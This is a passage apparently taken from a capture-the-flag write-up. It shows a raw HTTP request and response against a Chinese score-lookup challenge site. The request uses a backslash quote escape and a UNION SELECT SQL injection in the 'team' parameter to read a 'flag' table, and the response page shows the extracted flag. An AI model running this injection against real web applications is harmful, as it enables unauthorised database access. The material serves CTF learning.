 GET /?name=boo0m\&team=union+select+1,flag,3,4,5+from+flag%23&area= HTTP/1.1
Host: 202.120.7.205:7981
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://202.120.7.205:7981/
Connection: close
Upgrade-Insecure-Requests: 1
? < + >
0 matches
HTTP/1.1 200 OK
Date: Mon, 31 Oct 2016 08:34:12 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 1801
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>EIS 查分系统</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
<link rel="stylesheet" href="./css/bootstrap-theme.min.css">
<script src="./js/jquery-3.1.1.min.js"></script>
<script src="./js/bootstrap.min.js"></script>
</head>
<body>
<nav class="navbar navbar-inverse">
<div class="container">
<a class="navbar-brand" href="./">EIS 查分系统</a>
<ul class="nav navbar-nav">
<li class="active"><a href="./">理论赛</a></li>
</ul>
</div>
</nav>
<div class="container" style="max-width: 800px;">
<p><form action="./" method="GET">
<div class="btn-group">名字：</div>
<div class="btn-group"><input type="text" name="name" class="form-control"
size="10" value="boo0m\" /></div>
<div class="btn-group">&nbsp;学校：</div>
<div class="btn-group"><input type="text" name="team" class="form-control"
size="20" value="union select 1,flag,3,4,5 from flag#" /></div>
<div class="btn-group">&nbsp;地区：</div>
<div class="btn-group"><input type="text" name="area" class="form-control"
size="10" value="" /></div>
<div class="btn-group"><button class="btn btn-primary btn-block"
type="submit">查询</button></div>
<div class="btn-group"><a class="btn btn-default btn-block"
href="./">重置</a></div>
</form></p>
<div class="table-responsive"><table
class="table"><tr><th>#</th><th>名字</th><th>学校</th><th>地区</th><th>分数</th></tr>
<tr><td>1</td><td>EIS{Scann3rs_N0t_Perf3ct_Enough_f0r_7his}</td><td><a
href="./?team=3">3</a></td><td><a href="./?area=4">4</a></td><td>5</td></tr>
</table></div>
</div>
</body>
</html>
? < + >
Type a search term
0